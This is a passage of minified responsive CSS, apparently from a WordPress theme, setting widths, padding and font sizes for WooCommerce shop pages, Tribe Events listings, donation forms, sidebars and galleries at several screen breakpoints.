input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3.4em}.top_panel_image{height:29em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.3em;padding:1em 1.3em}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:2em}}@media (min-width:960px) and (max-width:1262px){.tribe-events-list .tribe-events-event-image+div.tribe-events-content{overflow:hidden;width:63%}h1{font-size:3.3em}h2{font-size:2.3em}h3{font-size:2.2em}h4{font-size:1.35em}h5{font-size:1.2em}h6{font-size:1em}.sidebar{width:270px}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:300px}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-270px}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:300px}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:-270px}.woocommerce .sidebar{width:250px}.woocommerce.body_style_fullwide.sidebar_right .content,.woocommerce.body_style_fullscreen.sidebar_right .content{padding-right:280px}.woocommerce.body_style_fullwide.sidebar_right .sidebar,.woocommerce.body_style_fullscreen.sidebar_right .sidebar{margin-left:-250px}.woocommerce.body_style_fullwide.sidebar_left .content,.woocommerce.body_style_fullscreen.sidebar_left .content{padding-left:280px}.woocommerce.body_style_fullwide.sidebar_left .sidebar,.woocommerce.body_style_fullscreen.sidebar_left .sidebar{margin-right:-250px}.isotope_filters a{font-size:.8461em}.post_info{font-size:.8461em}.post_rating .reviews_star{font-size:1em}.widget_area .post_item .post_info{font-size:.7692em}.widget_area .widget_tag_cloud a{font-size:0.8461em!important}.widget_area .widget_calendar .weekday{font-size:.8461em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .25em}.widget_area .widget_calendar td .day_wrap{padding:6px 3px}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.sc_googlemap{max-height:350px}.sc_googlemap_content{position:static;width:auto}}@media (min-width:768px) and (max-width:959px){.comments_list_wrap ul ul{margin-left:80px}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-bar-submit,.tribe-bar-search-filter,.tribe-bar-date-filter{padding:15px 0}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:53%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}h1{font-size:2.9em}h2{font-size:2.1em}h3{font-size:2em}h4{font-size:1.25em}h5{font-size:1.2em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:708px}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:4em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none;margin-top:5.5em}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.6em 1em}.sidebar aside{display:inline-block;vertical-align:top;width:31%;margin-left:3.5%}.sidebar aside+aside{padding-top:0;border-top:none;margin-top:0}.sidebar aside:nth-child(3n+1){margin-left:0}.sidebar aside:nth-child(3n+4),.sidebar aside:nth-child(3n+5),.sidebar aside:nth-child(3n+6){padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.gallery.gallery-columns-9 .gallery-item{width:20%!important}.gallery.gallery-columns-8 .gallery-item{width:20%!important}.gallery.gallery-columns-7 .gallery-item{width:20%!important}.gallery.gallery-columns-6 .gallery-item{width:20%!important}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.isotope_filters a{font-size:.8461em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:246px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:369px}.post_info{font-size:.8461em}.post_rating .reviews_star{font-size:1em}.widget_area .post_item .post_info{font-size:.7692em}.widget_area .widget_tag_cloud a{font-size:0.8461em!important}.widget_area .widget_calendar .weekday{font-size:.8461em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.7692em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.sc_promo_block{min-width:50%}.sc_promo_block_inner{padding:3.5em}.sc_googlemap{max-height:350px}.sc_googlemap_content{position:static;width:auto}.woocommerce table.cart td.actions .coupon{width:60%;text-align:left}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:9em}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info .post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:708px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:2em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:0}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 80%}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2.7em}.mc4wp-form-fields input[type="email"]{width:67%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:70%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.5em 1.5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.3em}.padding_button .sc_button{padding:1em 1.2em!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3em}.top_panel_image{height:29em}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:2em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}.sc_call_to_action .sc_button{font-size:104%}.sc_item_buttons>.sc_item_button{margin-right:.7em}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:60px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:8px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product{clear:none!important}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(2n),.woocommerce[class*="columns-"] ul.products li.product:nth-child(2n){float:left}.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5{width:33.3333%}.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:33.3333%}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.post_item_portfolio_3 .post_info_wrap .post_info+p{display:none}}@media (min-width:640px) and (max-width:767px){.slider_boxed,.content_wrap,.content_container{width:600px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:600px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.isotope_wrap{margin-right:-20px}.isotope_wrap .isotope_item{padding-right:20px;padding-bottom:20px;min-width:50%}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:206px;min-width:0}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:310px}.header_mobile .logo{padding-top:25px;padding-bottom:10px}.mc4wp-form-fields input[type="submit"]{margin-left:0}}@media (min-width:480px) and (max-width:639px){.top_panel_image{height:15em!important}.slider_boxed,.content_wrap,.content_container{width:440px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:440px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popup_registration{-webkit-transform:translate(-55%,-50%);-moz-transform:translate(-55%,-50%);-ms-transform:translate(-55%,-50%);transform:translate(-55%,-50%)}.isotope_wrap{margin-right:-20px}.isotope_wrap .isotope_item{padding-right:20px;padding-bottom:20px;min-width:50%}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:230px;min-width:0}}@media (min-width:480px) and (max-width:767px){.comments_list_wrap ul ul{margin-left:40px}.comments_list_wrap .comment_author_avatar{height:80px;width:80px}.comments_list_wrap .comment_content{min-height:85px;padding-left:98px}.extra_padding_right .sc_call_to_action_descr{padding-right:0}.ih-item.square.effect_shift:hover .info{-webkit-transform:translateX(10px) translateY(10px)!important;-ms-transform:translateX(10px) translateY(10px)!important;transform:translateX(10px) translateY(10px)!important}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-bar-submit,.tribe-bar-search-filter,.tribe-bar-date-filter{padding:15px 0}.tribe-events-list .tribe-events-event-image{width:50%}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:45%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:13px}h1{font-size:2.5em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.15em}h5{font-size:1.1em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:2em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none;margin-top:2em}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products li.product .woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4{width:48%}.article_style_boxed .sidebar,.body_filled .sidebar[class*="scheme_"]{margin-top:20px}.slider_over_content_inner{padding:1.5em}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.5em 1em}.sidebar.widget_area aside{display:inline-block;float:none;vertical-align:top;width:48%;margin-left:4%}.sidebar.widget_area aside[class*="column-"]{margin-left:0}.sidebar.widget_area aside+aside{padding-top:0;border-top:none;margin-top:0}.sidebar.widget_area aside:nth-child(2n+1){margin-left:0}.sidebar.widget_area aside:nth-child(2n+3),.sidebar.widget_area aside:nth-child(2n+4){padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.container,.container-fluid{padding-left:10px;padding-right:10px}.row,.columns_wrap{margin-right:-20px}.row>[class*="column-"]:not(.sc_skills_column),.columns_wrap>[class*="column-"]:not(.sc_skills_column){padding-right:20px}.row.column_padding_left,.columns_wrap.column_padding_left{margin-left:-20px}.row.column_padding_left>[class*="column-"],.columns_wrap.column_padding_left>[class*="column-"],.row>[class*="column-"].column_padding_left,.columns_wrap>[class*="column-"].column_padding_left{padding-left:20px}.row.column_padding_right,.columns_wrap.column_padding_right{margin-right:-20px}.row.column_padding_right>[class*="column-"],.columns_wrap.column_padding_right>[class*="column-"],.row>[class*="column-"].column_padding_right,.columns_wrap>[class*="column-"].column_padding_right{padding-right:20px}.row.column_padding_center,.columns_wrap.column_padding_center{margin-left:-10px;margin-right:-10px}.row.column_padding_center>[class*="column-"],.columns_wrap.column_padding_center>[class*="column-"],.row>[class*="column-"].column_padding_center,.columns_wrap>[class*="column-"].column_padding_center{padding-left:20px}.row>[class*="column-"].column_padding_bottom,.columns_wrap>[class*="column-"].column_padding_bottom{padding-bottom:20px}.sc_donations_columns_wrap>.post_type_donation,.row:not(.columns_fluid)>[class*="column-"]:not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:not(.sc_skills_column){width:50%}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap:not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.sc_donations_columns_wrap>.sc_donations_column-1_3:nth-child(3n),.sc_donations_columns_wrap>.sc_donations_column-1_3:nth-child(3n),.row:not(.columns_fluid)>.column-1_3:nth-child(3n),.columns_wrap:not(.columns_fluid)>.column-1_3:nth-child(3n),.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6{width:100%}.row:not(.columns_fluid)>[class*="column-"]:nth-child(2n+3):not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:nth-child(2n+3):not(.sc_skills_column),.row:not(.columns_fluid)>[class*="column-"]:nth-child(2n+4):not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:nth-child(2n+4):not(.sc_skills_column){padding-top:20px}.gallery.gallery-columns-9 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-8 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-7 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-6 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-5 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-4 .gallery-item{width:33.3333%!important}.top_panel_title .page_title,.top_panel_title .post_navi,.top_panel_title .breadcrumbs{max-width:100%!important;float:none;text-align:center}.top_panel_title.title_present .breadcrumbs{padding:0 0 1.5em 0!important}.post_featured_left>.post_featured,.post_featured_right>.post_featured{float:none;margin-left:0;margin-bottom:2em;width:100%}.isotope_filters a{font-size:.8333em}.isotope_wrap .isotope_item_colored .post_item .hover_icon,.isotope_wrap .isotope_item_grid .post_item .hover_icon,.isotope_wrap .isotope_item_square .post_item .hover_icon,.isotope_wrap .isotope_item_portfolio .post_item .hover_icon{display:none}.ih-item.square.effect1.bottom_to_top .info .post_title{margin-top:35%!important}.ih-item.square.effect_dir .info .post_title{margin-top:4%!important}.isotope_wrap .isotope_item_colored_1 .post_featured{float:none;width:100%}.isotope_wrap .isotope_item_colored_1 .post_description{padding-left:2em;padding-bottom:2em}.post_info{font-size:1em}.post_rating .reviews_star{font-size:1em}.reviews_block{width:100%}.content .reviews_block{float:none;margin-left:0}.widget_area .post_item .post_info{font-size:.75em}.widget_area .widget_tag_cloud a{font-size:0.8333em!important}.widget_area .widget_calendar .weekday{font-size:.8333em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.75em}td,th{padding:2px}.widget_area .post_item .post_title{margin-top:0}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.woocommerce-shipping-fields{margin-top:2em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-20px}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 20px 20px 0}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:50px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:6px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products li.product.column-1_2,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce .related ul.products.columns-3 li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:50%}.woocommerce .list_products.shop_mode_list ul.products li.product,.woocommerce-page .list_products.shop_mode_list ul.products li.product{width:100%}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li:nth-child(2n+3),.woocommerce-page ul.products li:nth-child(2n+3){clear:both}.woocommerce-account 